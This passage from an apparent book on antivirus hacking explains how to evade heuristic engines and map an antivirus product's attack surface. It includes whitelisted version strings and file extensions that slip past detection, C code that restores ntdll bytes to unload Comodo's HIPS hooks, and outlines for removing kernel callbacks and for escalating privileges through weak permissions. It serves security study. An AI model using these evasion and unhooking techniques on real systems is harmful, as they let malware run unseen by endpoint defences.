(…)<br />
000000000021BBEE 00 00 41 00 00 00 72 00 00 00 74 00 00 00 69 00<br />
..A...r...t...i.<br />
000000000021BBFE 00 00 6E 00 00 00 73 00 00 00 6F 00 00 00 66 00<br />
..n...s...o...f.<br />
000000000021BC0E 00 00 74 00 00 00 20 00 00 00 53 00 00 00 2E 00<br />
..t... ...S.....<br />
000000000021BC1E 00 00 41 00 00 00 2E 00 00 00 00 00 00 00 00 00<br />
..A.............<br />
(…)<br />
000000000021BCEE 00 00 42 00 00 00 6F 00 00 00 62 00 00 00 53 00<br />
..B...o...b...S.<br />
000000000021BCFE 00 00 6F 00 00 00 66 00 00 00 74 00 00 00 00 00<br />
..o...f...t.....<br />
(…)<br />
To evade this rather simplistic heuristic engine, you can use one of the UTF32-<br />
encoded strings that are white-listed, such as “Andreas Hausladen,” “ArtinSoft<br />
S.A.,” or “BobSoft,” in the malware’s version information.<br />
Now you can take a look at some of the previous heuristic routines such as<br />
ScanDualExtension:<br />
(…)<br />
if ( v22<br />
&& (unsigned int)CAEHeurScanner::IsInExtensionsList(v6, v22,<br />
g_LastExtList,<br />
6u)<br />
&& (unsigned int)CAEHeurScanner::IsInExtensionsList(v6, v18,<br />
g_SecLastExtList,<br />
0x2Fu) )<br />
{<br />
CSecKit::DbgStrCpyA(<br />
&v6->m_cSecKit,<br />
"/home/ubuntu/cavse_unix/scanners/heur/src/CAEHeurDualExtension<br />
.cpp",<br />
111,
172 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Scan_result->szMalwareName,<br />
0x40uLL,<br />
"Heur.Dual.Extensions");<br />
Scan_result->bFound = 1;<br />
result = 0LL;<br />
}<br />
else<br />
{<br />
LABEL_23:<br />
result = 0x80004005LL;<br />
}<br />
(…)<br />
In the pseudo-code, it is clear that it is checking whether the extensions are<br />
in the two lists: g_LastExtList and g_SecLastExtList. If they are, the Scan_<br />
result object instance is updated so that its szMalwareName member contains<br />
the detection name (Heur.Dual.Extensions) and the bFound member is set to<br />
the value 1 (true).<br />
Now you can check both extensions lists:<br />
.data:000000000021B8D0 ; EXTENSION_0 g_LastExtList[6]<br />
.data:000000000021B8D0 g_LastExtList db '.EXE',0,0,0,0,0,0,'.VBS',0,0,<br />
0,0,0,0,'.JS',0,0,0,0,0,0,0,'.CMD',0,0,0,0,0,0,'.BAT',0,0,0,0,0,0,'.'<br />
.data:000000000021B8D0<br />
; DATA XREF: .got:wcsExtList o<br />
.data:000000000021B8D0<br />
db 'SCR',0,0,0,0,0,0<br />
.data:000000000021B90C<br />
align 10h<br />
.data:000000000021B910<br />
public g_SecLastExtList<br />
.data:000000000021B910 ; EXTENSION_0 g_SecLastExtList[47]<br />
.data:000000000021B910 g_SecLastExtList db '.ASF',0,0,0,0,0,0,'.AVI',0,0<br />
,0,0,0,0,'.BMP',0,0,0,0,0,0,'.CAB',0,0,0,0,0,0,'.CHM',0,0,0,0,0,0,'.'<br />
.data:000000000021B910<br />
; DATA XREF: .got:g_SecLastExtList_ptr o<br />
.data:000000000021B910<br />
db 'CUR',0,0,0,0,0,0,'.DOC',0,0,0<br />
,0,0,0,'.MSG',0,0,0,0,0,0,'.EML',0,0,0,0,0,0,'.FLA',0,0,0,0,0,0,'.'<br />
.data:000000000021B910<br />
db 'FON',0,0,0,0,0,0,'.GIF',0,0,0<br />
,0,0,0,'.HLP',0,0,0,0,0,0,'.HTM',0,0,0,0,0,0,'.HTT',0,0,0,0,0,0,'.'<br />
.data:000000000021B910<br />
db 'ICO',0,0,0,0,0,0,'.INF',0,0,0<br />
,0,0,0,'.INI',0,0,0,0,0,0,'.LOG',0,0,0,0,0,0,'.MID',0,0,0,0,0,0,'.'<br />
.data:000000000021B910<br />
db 'DOC',0,0,0,0,0,0,'.JPE',0,0,0<br />
,0,0,0,'.JFIF',0,0,0,0,0,'.MOV',0,0,0,0,0,0,'.MP3',0,0,0,0,0,0,'.'<br />
.data:000000000021B910<br />
db 'MP4',0,0,0,0,0,0,'.PDF',0,0,0<br />
,0,0,0,'.PPT',0,0,0,0,0,0,'.PNG',0,0,0,0,0,0,'.RAR',0,0,0,0,0,0,'.'<br />
.data:000000000021B910<br />
db 'REG',0,0,0,0,0,0,'.RM',0,0,0,<br />
0,0,0,0,'.RMF',0,0,0,0,0,0,'.RMVB',0,0,0,0,0,'.JPEG',0,0,0,0,0,'.'<br />
.data:000000000021B910<br />
db 'TIF',0,0,0,0,0,0,'.IMG',0,0,0<br />
,0,0,0,'.WMV',0,0,0,0,0,0,'.7Z',0,0,0,0,0,0,0,'.SWF',0,0,0,0,0,0,'.'
Chapter 9 ■ Evading Heuristic Engines 173<br />
.data:000000000021B910<br />
db 'JPG',0,0,0,0,0,0,'.TXT',0,0,0<br />
,0,0,0,'.WAV',0,0,0,0,0,0,'.XLS',0,0,0,0,0,0,'.XLT',0,0,0,0,0,0,'.'<br />
.data:000000000021B910<br />
db 'XLV',0,0,0,0,0,0,'.ZIP',0,0,0<br />
,0,0,0<br />
As you can see, an extensions list is a set of fixed-size ASCII strings with<br />
various typical file extensions. The first list contains a number of typical executable<br />
file extensions (.EXE, .CMD, .VBS, and so on), and the second list contains<br />
a number of popular document, video, sound, or image file extensions (such as<br />
.AVI or .BMP). The two extension lists are used to see whether the filename is in<br />
the form some_name.., for example, Invoice.pdf<br />
.exe. Dual extensions of that sort—a form of attack based on social engineering<br />
principles—are common in malware that tries to fool the user into believing that<br />
an executable file is actually a video, picture, document, ZIP file, or other type. To<br />
evade this heuristic detection, you can use a single file extension, an executable<br />
extension not in the first list (such as .CPL, .HTA, or .PIF), or a second extension not<br />
in the previous list of non-executable file types (such as .JPG or .DOCX). That’s all.<br />
As shown in this section, with minimal research, you can fool and bypass<br />
expert systems-based heuristic engines.<br />
Dynamic Heuristic Engines<br />
Dynamic heuristic engines are implemented in the form of hooks (in userland<br />
or kernel-land) or based on emulation. The former approach is more reliable,<br />
because it involves actually looking at the true runtime behavior, while the<br />
latter is more error prone, because it largely depends on the quality of the corresponding<br />
CPU emulator engine and the quality of the emulated operating<br />
system APIs. Bypassing heuristic engines based on emulators and virtual execution<br />
environments is by far the easiest option available, as already discussed in<br />
Chapter 8. However, bypassing heuristic engines based on hooks, like the typical<br />
Host Intrusion Prevention Systems (HIPS), is not too complex and depends on<br />
which layer the API hooks are installed in. There are two options for installing<br />
hooks in order to monitor the behavior of a program: userland hooks and<br />
kernel-land hooks. Both have their advantages and disadvantages, as discussed<br />
in the following sections.<br />
Userland Hooks<br />
Many antivirus products use userland hooks to monitor the execution of running<br />
processes. Hooking consists of detouring a number of common APIs, such as<br />
CreateFile or CreateProcess in Windows. So, instead of executing the actual code,<br />
a monitoring code installed by the antivirus is executed first. Then, depending on
174 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
a set of rules (either hard-coded or dynamic), the monitoring code blocks, allows,<br />
or reports the execution of the API. Such userland API hooks are typically installed<br />
using third-party userland hooking libraries. The following list includes the most<br />
common hooking libraries:<br />
■ madCodeHook—This is a userland-based hooking engine written in Delphi<br />
with support for many different runtime environments. This engine is used<br />
in Comodo, old versions of McAfee, and Panda antivirus solutions.<br />
■ EasyHook—This is an open-source hooking engine that is known for its<br />
good performance and completeness. Some antivirus engines are using it.<br />
■ Detours—This is a proprietary hooking engine from Microsoft Research.<br />
Its source code is available, but you must purchase a license to use it in<br />
commercial products. Some antivirus engines are using this hooking<br />
engine for implementing their Ring-3-based monitoring systems.<br />
In any case, it is irrelevant which hooking engine is used by the antivirus<br />
you are targeting, because all userland-based hooking engines work in a very<br />
similar way:<br />
1. They start by injecting a library into the userland processes that are subject<br />
to monitoring. Typically, the hooking library is injected into all processes,<br />
so it does system-wide monitoring of userland processes.<br />
2. The engines resolve the API functions that the antivirus wants to monitor.<br />
3. They replace the first assembly instructions of the function with a jump<br />
to the antivirus code for handling the corresponding API.<br />
4. After the antivirus code hook for the API is executed and finishes its<br />
behavior-monitoring task, the hook usually passes the API call back to<br />
the original “unhooked” code path.<br />
The antivirus hooking library or libraries can be injected using various techniques.<br />
One of the most common techniques in the past (now deprecated and<br />
no longer recommended by Microsoft) was to use the registry key AppInit_Dll.<br />
This registry key contains one or more paths to DLLs that will be injected for<br />
all userland Windows processes that import user32.dll, with a few exceptions<br />
(such as Csrss.exe). For years, this was the most typical option. It is used by<br />
Kaspersky, Panda, and a lot of other antivirus products (as well as by malware).<br />
Another popular code injection technique, although not truly reliable, works<br />
like this: execute an antivirus program component at Windows desktop startup,<br />
inject code into an explorer.exe process via CreateRemoteThread, and hook<br />
the CreateProcessInternal function. The CreateProcessInternal function<br />
is called whenever a new process is about to be created. Because this API was<br />
hooked, it is programmed to inject the hooking DLL into the memory space<br />
of this new program. This technique cannot guarantee that all new processes<br />
will be monitored because of the limitation of the CreateRemoteThread API;<br />
nonetheless, this approach is still used by various antivirus products.
Chapter 9 ■ Evading Heuristic Engines 175<br />
The last typical approach for injecting a DLL is to do so from kernel-land. An<br />
antivirus driver registers a PsSetCreateProcessNotifyRoutineEx callback, and<br />
for any new process, it injects, from kernel-land, a DLL with all the userland code.<br />
Because all hooking engines work almost the same regardless of the injection<br />
technique used, you can develop universal techniques to bypass any and<br />
all userland-based hooking engines. This bypass technique relies on the fact<br />
that a hooking engine needs to overwrite the original function prologue with<br />
a jump to the antivirus replacement function, and so you can simply reverse<br />
these changes and undo the hooks.<br />
To explain this concept clearly, it is important to note that the prologue of most<br />
frame-based functions has the same byte code sequence or machine instructions,<br />
typically the following:<br />
8BFF mov edi,edi<br />
55 push ebp<br />
8BEC mov ebp,esp<br />
One quick way to undo the hook is to hard-code the byte sequence of the<br />
function prologue in your evasion code and then overwrite the function’s start<br />
with this prologue. This approach may fail if the hooked functions have a different<br />
prologue. Here is a better way to undo the API hook:<br />
1. Read the original libraries from disk (that is, the code of kernel32.dll or<br />
ntdll.dll).<br />
2. Resolve the hooked functions’ addresses in the library. This can be done,<br />
for example, using the Microsoft library dbgeng.dll or by manually<br />
walking the export table of the DLL to figure out the addresses.<br />
3. Read the initial bytes of these functions.<br />
4. Write the original bytes back into memory. The antivirus may notice the<br />
patch. An alternative would be to execute the first instructions read from<br />
the file and then jump back to the original code.<br />
The next section demonstrates an even easier method for bypassing such<br />
heuristic engines.<br />
NOTE Bypassing userland hooks used by heuristic engines can be even easier than<br />
the generic solution just discussed. Userland hooks can be implemented at various<br />
levels. For example, you can hook the CreateFileA and CreateFileW functions<br />
from kernel32.dll, or you can hook NtOpenFile from ntdll.dll. The lowest<br />
userland level is ntdll.dll; however, in many cases, antivirus products hook only<br />
the highest-level functions exported by advapi32.dll or kernel32.dll. In such<br />
cases, you do not need to patch the memory of the loaded libraries to remove the<br />
hooks; you simply need to use the ntdll.dll exported API (also called a native API),<br />
and the antivirus hooking engine will be oblivious to your actions.
176 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Bypassing a Userland HIPS<br />
Comodo Internet Security version 8 and earlier had one HIPS and a sandbox.<br />
The HIPS was, naturally, a heuristic engine. The sandbox was a kernel-land component<br />
but the HIPS was not. The HIPS was completely developed as userland<br />
components. It was implemented in the library guard32.dll or guard64.dll<br />
(depending on the architecture and the program executed), which was injected<br />
in all userland processes. Note that if those DLLs were not ASLR (Address Space<br />
Layout Randomization) aware, then they would render the operating system’s<br />
ASLR ineffective on a system-wide level for all userland components of the<br />
machine being “protected.” Once again, I discuss the implications of injecting<br />
non-ASLR DLLs in processes. At one point, Comodo was making the mistake<br />
of injecting a non-ASLR version of its hooks, as shown in Figure 9-2.<br />
Figure 9- 2: The Comodo HIPS engine without ASLR injected into Firefox<br />
The Comodo guard32 and guard64 libraries hook userland functions such as the<br />
exported functions kernel32!CreateProcess[A|W], kernel32!CreateFile[A|W],<br />
and ntdll!drUnloadDll. One quick and easy way to avoid being detected is<br />
to disable this HIPS heuristic engine by unloading the hook library (guard32<br />
.dll for 32-bit processes and guard64.dll for 64-bit processes) immediately<br />
after your evasion code runs.<br />
On my first try, I simply created a utility with the following code:<br />
int unhook(void)<br />
{<br />
return FreeLibrary(GetModuleHandleA("guard32.dll"));<br />
}
Chapter 9 ■ Evading Heuristic Engines 177<br />
However, it did not work. The function unhook always returned the error 5,<br />
“Access denied.” After attaching a debugger to my userland process, I discovered<br />
that the function FreeLibrary was hooked by the guard module—not at kernel32<br />
level (FreeLibrary is exported by this library) but rather at ntdll.dll level,<br />
by hooking the function LdrUnloadDll. What can you do to unload the HIPS<br />
engine from the process? You can simply remove the hook from LdrUnloadDll<br />
and then call the previous code, as shown in the following code:<br />
HMODULE hlib = GetModuleHandleA("guard32.dll");<br />
if ( hlib != INVALID_HANDLE_VALUE )<br />
{<br />
void *addr = GetProcAddress(GetModuleHandleA("ntdll.dll"),<br />
"LdrUnloadDll");<br />
if ( addr != NULL )<br />
{<br />
DWORD old_prot;<br />
if ( VirtualProtect(addr, 16, PAGE_EXECUTE_READWRITE,<br />
&old_prot) != 0 )<br />
{<br />
// Bytes hard-coded from the original Windows 7 x32<br />
// ntdll.dll library<br />
char *patch = "\x6A\x14\x68\xD8\xBC\xE9\x7D\xE8\x51\xCC"<br />
"\xFE\xFF\x83\x65\xE0\x00";<br />
memcpy(addr, patch, sizeof(patch));<br />
VirtualProtect(addr, 16, old_prot, &old_prot);<br />
}<br />
}<br />
if ( FreeLibrary(hlib) )<br />
MessageBoxA(0, "Magic done", "MAGIC", 0);<br />
}
178 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
To follow this easy example, you just patch back the entry point of the ntdll<br />
.dll exported function LdrUnloadDll and then call FreeLibrary with the<br />
handle of the guard32.dll library. It is as simple as it sounds. Actually, this<br />
technique has been used a number of times to bypass other HIPS; the first time<br />
I remember somebody writing about this approach was in Phrack, Volume 0x0b,<br />
Issue 0x3e, from 2003/2004, which is available at http://grugq.github.io/<br />
docs/phrack-62-05.txt.<br />
As “The Grugq” (one of the original authors of that issue of Phrack), said in<br />
Twitter after rediscovering techniques that he used roughly ten years before,<br />
“User-land sand boxing cannot work. If you’re in the same address space as the<br />
malware, malware wins. End of story.” And he is absolutely right.<br />
Kernel-Land Hooks<br />
You saw in the previous section that bypassing userland hooks (which most<br />
userland-based heuristic engines are derived from) is an easy task. But what<br />
about kernel-land hooks? How are they usually implemented? How can you<br />
bypass them? Hooking in kernel-land can be done at almost any layer. An antivirus<br />
product may hook process or thread creation at kernel level by registering<br />
callbacks to the following functions:<br />
■ PsSetCreateProcessNotifyRoutine—Adds or removes an element from<br />
the list of routines to be called whenever a process is created or deleted.<br />
■ PsSetCreateThreadNotifyRoutine—Registers a driver-supplied callback<br />
that is subsequently notified when a new thread is created or deleted.<br />
■ PsSetLoadImageNotifyRoutine—Registers a driver-supplied callback<br />
that is subsequently notified whenever an image is loaded or mapped<br />
into memory.<br />
These functions are implemented in kernel-drivers, not only for creating heuristic<br />
engines but also to analyze programs before they are executed or loaded.<br />
From a userland program, unlike with the previous hooking engines, there is<br />
no way of bypassing or even getting information about the installed callbacks.<br />
However, a malware program running at kernel level can. I will illustrate with<br />
a typical example:
Chapter 9 ■ Evading Heuristic Engines 179<br />
1. The malware installs a driver or abuses a kernel-level vulnerability to run<br />
its code at Ring-0.<br />
The malware gets a pointer to the (undocumented) PspCreate<br />
ProcessNotifyRoutine.<br />
2. Then, the malware removes all registered callbacks for this routine.<br />
3. The true malicious programs, which are not being monitored, are executed.<br />
However, first the program needs to execute code at kernel level; otherwise,<br />
it would be unable to remove any of the registered callbacks. An example of<br />
removing kernel callbacks is illustrated by this blog post by Daniel Pistelli:<br />
http://rcecafe.net/?p=116http://rcecafe.net/?p=116.<br />
At kernel level, there are more hooks, or callbacks, that can be registered<br />
to monitor anything the computer is doing. These hooks are typically used<br />
in kernel-level heuristic engines. It is common to see filesystem and registry<br />
hooks monitoring (as well as denying or allowing, depending on a set of rules<br />
that can be either hard-coded or dynamic) what is happening in the filesystem<br />
or registry. This is often done using mini-filters for filesystems. A mini-filter is<br />
a kernel-mode driver that exposes functionality that can be used to monitor<br />
and log any I/O and transaction activity that occurs in the system. It can, for<br />
example, examine files before they are actually opened, written to, or read from.<br />
Again, from a userland process, there is nothing malware can do; however, from<br />
a kernel-land driver, malware can do its work in a level lower than PASSIVE_<br />
LEVEL (where the mini-filter will work), such as in APC_LEVEL (asynchronous<br />
procedure calls) or DISPATCH_LEVEL (where deferred procedure calls happen),<br />
and even at lower levels.<br />
Returning to hooking registry activity, antivirus software can register a registry<br />
callback routine via CmRegisterCallback. The RegistryCallback routine<br />
receives notifications of each registry operation before the configuration manager<br />
processes the operation. Yet again, there is nothing a userland program can do from<br />
user-space to detect and bypass callbacks at kernel level; it will need kernel-level<br />
execution in order to do so. A malware or any kernel-level program can remove<br />
the callbacks, as explained in the case of the PsSetCreateProcessNotifyRoutine,<br />
and then continue afterwards to do whatever it wants with the registry without<br />
being intercepted by an antivirus kernel-driver (see Figure 9-3).
180 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Figure 9-3: List of IRQLs<br />
Summary<br />
This chapter covered the various types of heuristic engines that may be implemented<br />
in userland, kernel-land, or both. For each type of heuristic engine, this<br />
chapter also covered various methods on how to bypass these heuristic-based<br />
detections.<br />
In summary, the following topics were covered:<br />
■ Heuristic engines, as implemented in AV products, rely on detection<br />
routines that assess evidence and behavior as collected from analyzing<br />
the code in question statically or dynamically.<br />
■ Static heuristic engines try to discover malicious software by finding evidence<br />
statically by disassembling or analyzing the headers of the file under<br />
scrutiny. It is common to use heuristic engines that are based on machine learning
Chapter 9 ■ Evading Heuristic Engines 181<br />
algorithms, such as Bayesian networks, genetic algorithms, or expert systems.<br />
Most often, static heuristic engines are considered true heuristic engines,<br />
while dynamic heuristic engines are called Host Intrusion Prevention<br />
Systems (HIPS).<br />
■ Heuristic engines based on expert systems implement a set of algorithms<br />
that emulate the decision-making strategy of a human analyst.<br />
■ Dynamic heuristic engines also base their detections on the behavior of<br />
the file or program by hooking API calls or executing the program under<br />
an emulation framework.<br />
■ Dynamic heuristic engines are implemented in the form of hooks (in<br />
userland or kernel-land). They could also be based on emulation (in the<br />
case of static analysis).<br />
■ Dynamic heuristic engines using userland hooks work by detouring<br />
some APIs to monitor the execution of those APIs and block them if<br />
needed. These userland hooks are usually implemented with the help of<br />
third-party hooking libraries such as EasyHooks, Microsoft’s Detours, or<br />
madCodeHook, among others.<br />
■ Bypassing userland hooks is easy in many ways. For instance, attackers<br />
could read the original prologue of the hooked functions from the disk,<br />
execute those bytes, then continue executing the part of the function past<br />
the prologue bytes (which are not hooked). Another simple approach is<br />
to unload the hooking library, which, in turn, will remove the hooks as<br />
it unloads.<br />
■ Kernel-land-based hooks rely on registering callbacks that monitor the<br />
creation of processes and access to the system registry. They also employ<br />
filesystem filter drivers for real-time file activity monitoring.<br />
■ Similarly to bypassing userland hooks, kernel-land hooks can be uninstalled<br />
by malicious code running in the kernel.<br />
■ The third type of heuristic engines is implemented by using both userland<br />
and kernel-land hooks.<br />
This chapter concludes this part of the book and paves way for the next part<br />
that will talk about attacking the antivirus software as a whole by identifying<br />
the attack vectors (local or remote attack vectors) and then finding bugs and<br />
exploiting them.
CHAPTER<br />
10<br />
Identifying the Attack Surface<br />
The attack surface of any software is the exposed surface, which can be used by<br />
unauthorized users to discover and exploit vulnerabilities. The attack surface<br />
can be divided into two different groups: local and remote.<br />
This chapter discusses how to identify the attack surface of antivirus software.<br />
To some extent, you can apply the techniques and tools described in this<br />
chapter to any software when determining where to aim your attack against<br />
your chosen Goliath. This chapter illustrates how to use tools provided by the<br />
operating system, as well as specialized tools that will aid you in identifying<br />
the local and remote attack surface and techniques to determine the odds of<br />
discovering “gold.”<br />
The tools and techniques that you use will vary, depending on the components<br />
you are analyzing and the target operating systems. For example, in Unix-based<br />
operating systems, you can use the typical Unix toolset (ls, find, lsof, netstat, and<br />
so on). On Windows platforms, you need specific tools, namely, the Sysinternals<br />
Suite, and a few additional third-party tools to get the same insights.<br />
The attack surface of any program is typically separated into two stages or<br />
parts: local and remote. The local attack surface, which is carried by a local<br />
user on the machine, can be leveraged, for example, to escalate privileges from<br />
a normal user (with only privileges to read and write to his or her profile or<br />
documents directory) to an administrator or root user. Sometimes a local attack<br />
can be used to trigger a denial of service (DoS) on the machine by causing the<br />
attacked software to behave differently or to consume too many resources, thus<br />
183
184 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
rendering the machine unusable. On the other hand, an attack surface is dubbed<br />
a remote attack surface when an attacker mounts exploits remotely without local<br />
access to the machine. For example, server software such as a web server or<br />
a web application may present a wide remote surface for attackers to leverage<br />
and exploit. Similarly, a network service listening for client connections that is<br />
vulnerable to a buffer overflow or (as is common in the case of antivirus software)<br />
a bug in the parser of a specific file format can be exploited by sending<br />
a malformed file via email. This attack may cause the network service to crash<br />
or to consume a lot of resources in the targeted machine.<br />
Some security researchers make a distinction between remote attack surfaces<br />
on a Local Area Network (LAN) or intranet and attack surfaces carried over a<br />
Wide Area Network (WAN) or the Internet. An example of a LAN remote attack<br />
is when the network services can only be reached from the intranet, for example,<br />
an antivirus remote administration panel (such as the vulnerability in the eScan<br />
Malware Admin software that is discussed in Chapter 13). Other services can<br />
be attacked from the Internet, as in the previous mail gateway example.<br />
Because it is often more interesting to research the remote attack surface,<br />
many researchers focus only on the remote side to exploit an antivirus application.<br />
However, you should also research the local attack surface because you<br />
may need to write a multi-stage exploit to fully “own” the target machine. For<br />
example, first, a remote vulnerability is exploited, gaining limited privileges<br />
(Apache running as the www-data account in Linux or a server running as a<br />
non-administrator user in Windows). Then, a local escalation-of-privilege bug<br />
is used to get full privileges (root, local system, or even kernel-level access,<br />
depending on the operating system and vulnerability type) on the target. Do not<br />
exclusively focus on remote vulnerabilities; later on, you may need one (or more)<br />
local vulnerabilities to write a full remote root exploit. Nowadays, exploiting a<br />
remote vulnerability in antivirus software often means instantaneous root or<br />
local system access because the attacked service (or services) is already running<br />
with elevated privileges.<br />
In the past, exploiting browsers, document readers, and other client-side<br />
applications required just one shot to gain access to logged-in user privileges<br />
and, if required, one more bug to get full root or local system privileges. Today,<br />
exploiting most (security-aware) client-side applications requires a sandbox<br />
escape, followed by finding a bug in the sandbox or in the underlying operating<br />
system (or kernel) just to execute code with the logged-in user privileges. In the<br />
near future, security researchers expect that antivirus products will offer the<br />
same features (sandboxing code), thus turning it sine qua non to also research<br />
the local attack surface to fully own the targeted product.
Chapter 10 ■ Identifying the Attack Surface 185<br />
Understanding the Local Attack Surface<br />
The local attack surface, as previously explained, is exposed to attackers with<br />
access to local machine resources, such as the local disk, memory, processes, and<br />
so on. To determine which components of the targeted antivirus are exposed,<br />
you need to understand the concepts listed here:<br />
■ Privileges for files and directories<br />
■ Set user ID (SUID) or set group ID (SGID) binaries on Unix-based platforms<br />
■ Address Space Layout Randomization (ASLR) and Data Execution<br />
Prevention (DEP) status for programs and libraries<br />
■ Wrong privileges on Windows objects<br />
■ Logical flaws<br />
■ Network services listening on the loopback adapter (127.0.0.1, ::1, or<br />
localhost)<br />
■ Kernel device drivers<br />
Although other objects may be exposed, this list contains the most commonly<br />
exposed objects.<br />
Finding Weaknesses in File and Directory Privileges<br />
Although this is not a common bug or design flaw in antivirus software, some<br />
AV developers forget to set up privileges for the program’s directory, or they<br />
leave the privileges of some files too open. One example, specific to Unix, is when<br />
a SUID or SGID program can be executed by any user when it is not required.<br />
(SUID- and SGID-specific issues will be discussed later in this chapter.) However,<br />
there are more problems that affect file and directory privileges. For example, the<br />
antivirus program Panda Global Protection, from versions 2011 to 2013, used to<br />
have read and write privileges set for all users (everyone) in the corresponding<br />
program’s directory, thus allowing any local user to place programs, libraries,<br />
and other files in the same directory. To check the privileges of the installation<br />
directory in Windows, you can use Explorer or the command-line tool icacls<br />
and check the privileges of the corresponding directory.<br />
In Unix or Linux, you can simply issue the following command:<br />
$ ls -lga /opt/f-secure<br />
drwxrwxr-x 5 root root 4096 abr 19 21:32 fsaua
186 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
drwxr-xr-x 3 root root 4096 abr 19 21:32 fsav<br />
drwxrwxr-x 10 root root 4096 abr 19 21:32 fssp<br />
This example shows the three directories installed by F-Secure Anti-Virus<br />
for Linux with the correct privileges. Only the user and group root have all<br />
privileges (read, write, and execute). Normal users can only read the directory<br />
contents and execute programs inside these directories. As a result, the problem<br />
of placing libraries and programs, modifying vital files, and so on, which<br />
affects Panda Global Protection, does not affect F-Secure Anti-Virus for Linux.<br />
Escalation of Privileges<br />
Discovering local escalation of privileges in antivirus products is very common.<br />
Buggy antivirus kernel drivers; bad permissions in files, directories, and access<br />
control lists (ACLs); bugs in installed hooks; and other bugs made it, likely, the<br />
most error prone area.<br />
Escalation of privilege bugs are serious bugs that can lead to full system<br />
compromise. The importance of properly setting objects, folders, files, and ACLs<br />
along with proper input validation, especially from kernel mode code, cannot<br />
be stressed enough.<br />
Incorrect Privileges in Files and Folders<br />
Checking for incorrect privileges in files and folders should be in the top three<br />
checks in any auditor’s list. <strong>Antivirus</strong> software, like any software out there, is<br />
not free of mistakes and errors, and, naturally, various antivirus vendors have<br />
had, and surely still have, vulnerabilities of this type.<br />
A lot of vulnerabilities of this type have been discovered, for example, in the<br />
Panda antivirus products in the last years. Sometimes, such vulnerabilities are<br />
not simple mistakes made by the installer that can be fixed by changing the<br />
permissions for a folder or a specific file but rather due to dangerous design<br />
decisions. Old versions of the Panda antivirus products used to allow normal<br />
unprivileged users (not administrator users) to update the antivirus. Instead of<br />
creating a Windows service running as SYSTEM user that communicates with<br />
an application that a normal user can run, they decided to “fix” this problem<br />
by implementing one “clever” change that made the privileges for the Panda<br />
antivirus program files folder writeable by everyone.<br />
This terrible software design mistake has been the cause of innumerable<br />
vulnerability reports, because it was enough to change or tweak some of Panda’s<br />
services and components to regain escalation of privileges. For example, a<br />
person nicknamed tarkus sent a security advisory to exploit-db.com with the<br />
title “Panda <strong>Antivirus</strong> 2008 - Local Privilege Escalation Exploit.” The vulnerability<br />
he exploited was due to incorrect files privileges set by the installer.
Chapter 10 ■ Identifying the Attack Surface 187<br />
The installer made the %ProgramFiles%\Panda Security\Panda <strong>Antivirus</strong><br />
2008 directory writeable to everyone. In his proof-of-concept code, tarkus simply<br />
swaps the original pavsrv51.exe service executable with another malicious<br />
program with the same name. Unfortunately for Panda, because any user can<br />
write to this directory, it was possible to simply overwrite the main services.<br />
After rebooting the machine, the malicious application would be executed with<br />
SYSTEM privileges.<br />
Incorrect Access Control Lists<br />
From time to time, a process launched from a Windows service is left in a<br />
vulnerable state by calling SetSecurityDescriptorDACL for the process and<br />
passing a NULL ACL. This bug, which is typical in popular software database<br />
systems (IBM DB2 or Oracle have been vulnerable to such attacks in the past),<br />
naturally, can also be seen in antivirus software.<br />
We continue talking about Panda antivirus, because this is the only antivirus<br />
software we are aware of that made this mistake. In Global Protection 2010,<br />
2011, and 2012, at the very least, the processes WebProxy.EXE and SrvLoad.EXE<br />
were launched from other Panda services, running as local system. However,<br />
for some unknown reason, the antivirus engineers assigned a NULL ACL value<br />
to these processes, allowing any local user to do anything with them. A process<br />
with a NULL ACL value can be opened, modified, written to, and so on by<br />
any other local process. So, an attacker could, for example, inject a DLL using<br />
the typical CreateRemoteThread API into any of these two processes and gain<br />
SYSTEM privileges easily.<br />
Kernel-Level Vulnerabilities<br />
Another typically bug-prone area in antivirus products is in the kernel components.<br />
Every once in a while, a local vulnerability in an antivirus is discovered<br />
and it usually targets the kernel drivers. Sometimes, bugs in the kernel<br />
that aren’t exploitable, such as a local denial of service, can still be used by the<br />
attackers to mount attacks. Often, the discovery of other kernel-level bugs can<br />
be reliably exploited in a local machine, allowing the escalation of privileges<br />
from a normal, less privileged user, to kernel privileges.<br />
The importance of finding kernel-level vulnerabilities lies in the fact that from<br />
kernel mode, the attacker can perform any action on the system, like installing<br />
a malicious driver, writing directly to the disk with the aim of destroying<br />
its contents, hooking userland processes to steal data (like banking details<br />
sent by your browser to a bank web page), and literally anything else. To put<br />
this into greater perspective, some operating systems prevent even the root or
188 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
administrator users from performing actions. However, executing code at kernel<br />
level is really game over.<br />
Often, these kernel bugs are the result of improperly checking the input<br />
received by the kernel driver’s I/O control code handlers (IOCTLS). Kernel<br />
driver bugs can occur at many other levels, like in installed hook handlers for<br />
example. <strong>Antivirus</strong> products usually install hooks into common file I/O functions<br />
(like CreateFile) in userland and/or kernel-land. Naturally, the hooks to<br />
these functions must be written with the proper care, but human programming<br />
errors happen.<br />
As an example related to API hooking bugs, a vulnerability titled “Kingsoft<br />
AntiVirus 2012 KisKrnl.sys
Chapter 10 ■ Identifying the Attack Surface 189<br />
Exploiting SUID and SGID Binaries on Unix-Based Platforms<br />
SUID and SGID are applied to executable files in Unix-based operating systems<br />
such as Solaris, FreeBSD, and Linux. Having either one or both of those bits<br />
set on executable files indicates that the program must be executed under the<br />
privileges of the owner user (SUID) or group (SGID). You can search for files<br />
with that bit set using the following commands:<br />
$ find /directory -perm +4000 # For SUID files<br />
$ find /directory -perm +8000 # For SGID files<br />
For example, if you issue the command to find SUID applications inside the<br />
Dr.Web installation directory, you will discover the following:<br />
$ find /opt/drweb/ -perm +4000<br />
/opt/drweb/lib/drweb-spider/libdw_notify.so<br />
/opt/drweb/drweb-escan.real<br />
There are two SUID binaries: libdw_notify.so and drweb-escan.real.<br />
However, the privileges of these two binaries are too restrictive: only the root<br />
user or the drweb group can execute the binaries, which you can confirm by<br />
running the ls command:<br />
$ ls –l /opt/drweb/drweb-escan.real<br />
-rwsr-x--- 1 root drweb 223824 oct 22 2013 /opt/drweb/drweb-escan.real<br />
Programs with the SUID or SGID bit set are, naturally, vulnerable to privilege<br />
escalations. If the program is not carefully coded or if it is intended to be used<br />
